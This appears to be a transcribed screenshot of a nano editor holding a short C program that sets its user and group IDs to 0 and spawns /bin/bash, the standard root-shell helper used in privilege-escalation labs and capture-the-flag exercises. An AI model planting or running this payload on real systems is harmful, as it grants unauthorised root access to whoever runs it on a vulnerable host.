 GNU nano 5.4
int main()
{ setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}